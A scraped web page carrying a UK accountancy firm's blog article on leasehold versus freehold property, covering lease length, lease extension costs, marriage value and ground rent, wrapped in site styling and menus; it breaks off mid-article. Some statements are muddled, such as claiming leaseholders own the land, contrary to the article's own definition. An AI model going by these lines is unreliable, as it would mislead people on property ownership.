li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-whole-module-cta {cursor: pointer;} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta {margin: 0;padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #0D0D0D;border-radius: 0px 0px 0px 0px;background-color: #0D0D0D;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:hover {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:focus {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout a.hustle-button-cta {padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {display: flex;flex-direction: column;}.hustle-ui.module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: 100%;display: block;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {justify-content: left;display: flex;flex-direction: unset;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}} .hustle-ui.module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_9 .hustle-nsa-link a,.hustle-ui.module_id_9 .hustle-nsa-link a:visited {color: #E1E1E1;font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-nsa-link a:hover {color: #ffffff;}.hustle-ui.module_id_9 .hustle-nsa-link a:focus,.hustle-ui.module_id_9 .hustle-nsa-link a:active {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_9 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_9 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_9 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_9 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-large[data-desktop="true"] { right: 0px }.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-large[data-desktop="true"] { top: 0px }}@media screen and (max-width: 782px) {.hustle-ui[data-id="3"].hustle-float.hustle-displaying-in-small[data-mobiles="true"] { bottom: 0px }}.hustle-ui[data-id="3"].hustle-float .hustle-social { background-color: rgba(4, 48, 69, 1); }.hustle-ui[data-id="3"].hustle-float .hustle-social { box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2); }.hustle-ui[data-id="3"].hustle-inline .hustle-social { background-color: rgba(146, 158, 170, 1); }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aa-accountants.co.uk/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}

.ekit-wid-con .vertical-timeline .single-timeline:hover .timeline-item{
	background: #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(even) .timeline-pin {
    border-color: #ff000000 #ff000000 #00A5F1 #00A5F1;
}

.ekit-wid-con .vertical-timeline:hover .single-timeline:nth-child(odd) .timeline-pin {
    border-color:  #00A5F1 #00A5F1 #ff000000 #ff000000;
}

.slide.slide-style-2 .inner .title {
    font-size: 56px;
    line-height: 55px;
}

.elementor a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0;
}

p a {
    box-shadow: none;
    text-decoration: none;
    color: #01a2f0 !important;
}

.footer-inner-wrap .f-nav {
	display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-10681 single-format-standard wp-embed-responsive cookies-not-set ehf-footer ehf-template-imroz ehf-stylesheet-imroz   root-header-transparent  active-light-mode elementor-default elementor-kit-333" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-droupdown"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-droupdown"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-droupdown"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li id="menu-item-4838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
                                    <div id="my_switcher" class="my_switcher">
                <ul>
                    <li>
                        <a href="javascript: void(0);" data-theme="light" class="setColor light">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/sun-01.svg" alt="Sun images">
                        </a>
                    </li>
                    <li>
                        <a href="javascript: void(0);" data-theme="dark" class="setColor dark">
                            <img src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/vector.svg" alt="Vector Images">
                        </a>
                    </li>
                </ul>
            </div>
            
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://aa-accountants.co.uk/"
                        title="AA Accountants" rel="home">

                        
                            <img class="logo-normal" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/MicrosoftTeams-image.png"
                                    alt="AA Accountants">

                                                            <img class="logo-sticky" src="https://aa-accountants.co.uk/wp-content/uploads/2023/03/aaaccountants-logo-blue-nobg-1.png"
                            alt="AA Accountants">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6327"><a href="https://aa-accountants.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://aa-accountants.co.uk/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7047 has-children"><a href="https://aa-accountants.co.uk/about/">About</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://www.aa-accountants.co.uk/about/#word-from-shaz">Words from Shaz</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.aa-accountants.co.uk/about/#team">Meet our Senior Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://www.aa-accountants.co.uk/about/#projects">Our Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.aa-accountants.co.uk/about/#history">Our History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://www.aa-accountants.co.uk/about/#charity-work">Community/Charity work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.aa-accountants.co.uk/about/#awards">Accreditations and Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804"><a href="https://aa-accountants.co.uk/press-coverage/">Press Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://aa-accountants.co.uk/we-are-on-youtube/">We’re on YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836 has-children"><a href="https://www.aa-accountants.co.uk/case-studies/">Our Values</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4837 has-children"><a href="https://aa-accountants.co.uk/case-studies/">Case Studies</a>
	<ul class="submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://aa-accountants.co.uk/adams-cash-carry/">Adam’s Cash &#038; Carry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://aa-accountants.co.uk/gpsk/">GPSK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://aa-accountants.co.uk/peterborough-recliner-centre/">Peterborough Recliner Centre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://aa-accountants.co.uk/steve-gilbert-building-services-ltd/">Steve Gilbert Building Services ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://aa-accountants.co.uk/xl-ltd-trading-as-motorlease/">XL Ltd trading as Motorlease</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://aa-accountants.co.uk/total-promotions-ltd/">Total Promotions ltd.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://aa-accountants.co.uk/sovereign-accountants/">Sovereign Accountants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://aa-accountants.co.uk/sphere-risk-health-and-safety-management/">Sphere Risk Health and Safety Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://aa-accountants.co.uk/east-anglian/">East Anglian</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://aa-accountants.co.uk/ocs-uk-it/">OCS-UK IT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4838"><a href="https://www.aa-accountants.co.uk/case-studies/#testimonials">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://aa-accountants.co.uk/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://aa-accountants.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9627"><a href="https://aa-accountants.co.uk/our-tools/">Our Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://aa-accountants.co.uk/contact/">Contact</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Page Wrapper  -->
<main class="page-wrapper">



<div id="post-10681" class="wrapper single-content post-10681 post type-post status-publish format-standard has-post-thumbnail hentry">
<!-- Start Breadcrump Area  -->
<div class="single-post-title-layout-1 rn-page-title-area pt--120 pb--60 bg_image rn-bg-color bg_image bg_image--4"  data-black-overlay="7" style="background-image: url(https://aa-accountants.co.uk/wp-content/uploads/2023/12/Leasehold-vs-Freehold-What-is-the-Difference.webp)">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="blog-single-page-title text-center pt--200">
                    <h2 class="title theme-gradient">Leasehold vs Freehold: What is the Difference?</h2>
                            <div class="author">
            <div class="info">
                <ul class="blog-meta d-flex justify-content-center align-items-center">
                                            <li><i data-feather="clock"></i>December 22, 2023</li>
                                                                <li><i data-feather="edit"></i>December 22, 2023</li>
                                                                <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="watch"></i>11 min read</li>
                                                                                                </ul>
            </div>
        </div>
     
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="post-breadcrumbs">
        <div class="container">
            <div class="row">
                <div class="col-md">
                    <ul id="breadcrumbs" class="page-list"><li class="item-home"><a class="bread-link bread-home" href="https://aa-accountants.co.uk" title="Home">Home</a></li><li class="separator separator-home">  </li><li class="item-current item-10681"><span class="bread-current bread-10681" title="Leasehold vs Freehold: What is the Difference?">Leasehold vs Freehold: What is ...</span></li></ul>                </div>
            </div>
        </div>
    </div>

<!-- End Breadcrump Area  -->
<!-- Start Blog Details Area  -->
<div class="rn-blog-details ptb--110 bg_color--1">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="inner-wrapper">
                    <div class="inner">

                        <div class="single-post-content-wrap">

                                                    
    <style>
        .wpj-jtoc.--jtoc-theme-none.--jtoc-has-custom-styles {
        --jtoc-numeration-suffix: ". ";
        }
                .wpj-jtoc.--jtoc-theme-none.--jtoc-has-custom-styles {
        --jtoc-numeration-color: #adadad;
        }    </style>

<div id="wpj-jtoc" class="wpj-jtoc wpj-jtoc--main --jtoc-the-content --jtoc-theme-none --jtoc-title-align-left --jtoc-toggle-icon --jtoc-toggle-position-right --jtoc-toggle-1 --jtoc-has-numeration --jtoc-has-custom-styles --jtoc-is-unfolded" >
    <!-- TOC -->
    <div class="wpj-jtoc--toc " >
        
                    <div class="wpj-jtoc--header">
                <div class="wpj-jtoc--header-main">
                                        <div class="wpj-jtoc--title">
                        <span class="wpj-jtoc--title-label">Table of contents</span>
                    </div>
                                                                <div class="wpj-jtoc--toggle-wrap">
                                                                                                                    <div class="wpj-jtoc--toggle-box">
                                    <div class="wpj-jtoc--toggle"></div>
                                </div>
                                                    </div>
                                    </div>
            </div>
                        <div class="wpj-jtoc--body">
                        <nav class="wpj-jtoc--nav">
                <ol class="wpj-jtoc--items"><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-a-leasehold-property" title="What is a Leasehold Property?" data-numeration="1" >What is a Leasehold Property?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-the-length-of-a-lease" title="What is the Length of a Lease?" data-numeration="2" >What is the Length of a Lease?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#is-it-possible-to-extend-or-renew-your-lease" title="Is it Possible to Extend or Renew Your Lease?" data-numeration="3" >Is it Possible to Extend or Renew Your Lease?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-are-the-unique-features-of-leasehold" title="What are the Unique Features of Leasehold?" data-numeration="4" >What are the Unique Features of Leasehold?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-freehold" title="What is Freehold?" data-numeration="5" >What is Freehold?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-a-flying-freehold" title="What is a Flying Freehold?" data-numeration="6" >What is a Flying Freehold?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-commonhold" title="What is Commonhold?" data-numeration="7" >What is Commonhold?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-is-the-price-difference-of-a-leasehold-vs-freehold" title="What is the Price Difference of a Leasehold Vs Freehold?" data-numeration="8" >What is the Price Difference of a Leasehold Vs Freehold?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#what-are-the-advantages-and-disadvantages-of-leasehold-vs-freehold-properties" title="What are the Advantages and Disadvantages of Leasehold vs Freehold Properties?" data-numeration="9" >What are the Advantages and Disadvantages of Leasehold vs Freehold Properties?</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#conclusion" title="Conclusion" data-numeration="10" >Conclusion</a>
                    </div> </li><li class="wpj-jtoc--item --jtoc-h2">
        <div class="wpj-jtoc--item-content" data-depth="2">
                <a href="#faqs" title="FAQs" data-numeration="11" >FAQs</a>
                    </div> </li></ol>            </nav>
                    </div>
            </div>
</div>

<p>In the UK, there are two main types of property ownership. One is freehold and the other is leasehold. If you want to purchase a property, then you should know the key differences between the two. It is important to understand the advantages and disadvantages of both types of ownerships. Furthermore, you should know the difference in costs as well. This guide will cover everything you need to know about <strong>leasehold vs freehold</strong> property.</p>



<p>First, let&rsquo;s discuss the definition of both. Then, we can move on to their pros and cons.</p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-a-leasehold-property">What is a Leasehold Property?</h2>



<p>A leasehold is a type of property ownership where you have the right to live in the house for a specified number of years, but you do not own the land it is built on. The specified period for which you can live in it is stated on the lease. When you purchase a property with a lease, you become a leaseholder.</p>



<p>Mostly, flats are owned on a leasehold basis in England, Wales, and Northern Ireland. Whereas, typically, freehold properties are houses. You can only find very few leasehold properties in Scotland.</p>



<p>The landlord owns the land and is called the &lsquo;freeholder&rsquo;. When the lease ends, they get ownership of the whole property back.</p>



<p>To make specific alterations to the property, the leaseholder needs to get permission from the freeholder.</p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-the-length-of-a-lease">What is the Length of a Lease?</h2>



<p>A newly created lease is anywhere from 99 years or 125 years up to 999 years.</p>



<p>If you have a lease with a <a href="https://www.homeviews.com/blog/freehold-vs-leasehold-whats-the-difference">999-year</a> term, then is it as the same as having a freehold? No, it is unfortunately not the same.</p>



<p>Although, there are certain benefits to owning specific properties this way in comparison to owning them under freehold.</p>



<p>Nevertheless, shorter leases cause problems sooner than you think. It is harder to sell a property with a lease that has less than 80 years on it. Furthermore, it is difficult to re-mortgage. Then, what are the advantages of a <strong>leasehold vs freehold</strong>?</p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="is-it-possible-to-extend-or-renew-your-lease">Is it Possible to Extend or Renew Your Lease?</h2>



<p>After owning the property for two years, you can extend your lease. However, you can only do it if 80 years remain on the lease.</p>



<p>Please note that you should extend without delay as it will cost you more to extend the shorter it gets.</p>



<p>Typically, extension of a lease is by 90 years. Suppose there are 70 years remaining on the lease. By extending it, the new lease will have 160 years.</p>



<p>How much does it cost to extend the lease? Well, it will cost you 50 pc of the &lsquo;marriage value&rsquo; of the property. Marriage value is the additional value the property will get by extending the lease.</p>



<p>This means that you will need to pay approximately 50 pc of the extra resale value that you will get upon selling. That is why you should the difference when it comes to <strong>leasehold vs freehold.</strong></p>



<p>Other factors that determine the cost of extending include the worth of the property and improvements you made to it.</p>



<p>Following are the costs you will incur:</p>



<ul>
<li>Property appraisal.</li>



<li>Update fees for the Land Registry.</li>



<li>Legal expenses.</li>



<li>Stamp Duty (but only if the extension costs exceed &pound;125,000).</li>
</ul>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="600" src="https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-1.webp" alt="mortgage and freehold 1" class="wp-image-10683" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-1.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-1-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-1-768x450.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-are-the-unique-features-of-leasehold">What are the Unique Features of Leasehold?</h2>



<p>Typically, leasehold properties are flats. Yet, some houses are leaseholds. This is especially true when you buy them through a shared ownership scheme.</p>



<p>You do own the land the property sits on in case of a leasehold. If you buy a flat, then you are not the owner of the communal areas. This includes the hall, stairs, and the structure of the building. When it comes to <strong>leasehold vs freehold</strong>, you should know the major difference.</p>



<p>Before 30<sup>th</sup> June 2022, a leaseholder had to pay fees to the freeholder. This was called ground rent. Thanks to the government legislation coming into force, you no longer need to pay ground rent on new residential leases. This put an end to increase in annual ground rent. A lot of freeholders already changes their ground rents to zero before the legislation was reinforced. For individuals looking to purchase, this made day-to-day costs more affordable.</p>



